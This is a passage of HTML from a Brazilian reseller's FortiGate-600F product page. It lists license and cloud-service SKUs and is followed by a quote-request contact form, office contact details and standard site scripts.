<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiConverter Service for one time configuration conversion service</strong></td>
<td>#FC-10-0600F-189-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGuard AI-based Inline Sandbox Service</strong></td>
<td>#FC-10-0600F-577-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiAnalyzer Cloud: cloud-Based central logging &amp; analytics. Include All FortiGate log types, IOC Service, Security Automation Service and FortiGuard Outbreak Detection Service.</strong></td>
<td>#FC-10-0600F-585-02-12</td>
</tr>
<tr>
<th colspan="2">Licença | <strong><span id="cloud">FortiGate Cloud</span></strong></th>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate-600F 1 Year FortiGate Cloud Management, Analysis and 1 Year Log Retention</strong></td>
<td>#FC-10-0600F-131-02-12</td>
</tr>
<tr>
<td>3 anos &#8211; <strong>FortiGate-600F 3 Year FortiGate Cloud Management, Analysis and 1 Year Log Retention</strong></td>
<td>#FC-10-0600F-131-02-36</td>
</tr>
<tr>
<td>5 anos &#8211; <strong>FortiGate-600F 5 Year FortiGate Cloud Management, Analysis and 1 Year Log Retention</strong></td>
<td>#FC-10-0600F-131-02-60</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>FortiGate Cloud / FortiLAN Cloud &#8211; 1 Year MultiTenancy Account</strong></td>
<td>#FCLE-10-FCLD0-161-02-12</td>
</tr>
<tr>
<td>1 ano &#8211; <strong>Enables zero touch bulk provisioning for your FortiGate, FortiWifi, or FortiAP products.</strong></td>
<td>#FDP-SINGLE-USE</td>
</tr>
<tr>
<th colspan="2">Licença | <strong>FortiGate-600F Managed FortiGate service, available 24&#215;7, with Fortinet NOC experts performing device setup, network, and policy change management</strong></th>
</tr>
<tr>
<td width="70%"><strong>FortiGate-600F 1 Year Managed FortiGate service, available 24&#215;7, with Fortinet NOC experts performing device setup, network, and policy change management</strong></td>
<td width="30%">#FC-10-0600F-660-02-12</td>
</tr>
</tbody>
</table>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/quizfirewall/" target="_self"  ></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="1e7d71737b6c7d777f725e6a707a7c6c7f6d7772307d7173307c6c">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p28434-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortigate-600f/#wpcf7-f4846-p28434-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p28434-o1" /><input type="hidden" name="_wpcf7_container_post" value="28434" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2f406f494e4d5d46444e42014c4042">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#11727e7c74637278707d51657f7573637062787d3f727e7c3f7363"><span class="__cf_email__" data-cfemail="1c7f7371796e7f757d705c6872787e6e7d6f7570327f7371327e6e">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#ef8c80828a9d8c868e83af9b818b8d9d8e9c8683c18c8082c18d9d"><span class="__cf_email__" data-cfemail="3754585a5245545e565b77435953554556445e5b1954585a195545">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b280f1a69b44cefda0c3dc89-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="b280f1a69b44cefda0c3dc89-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769738111&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
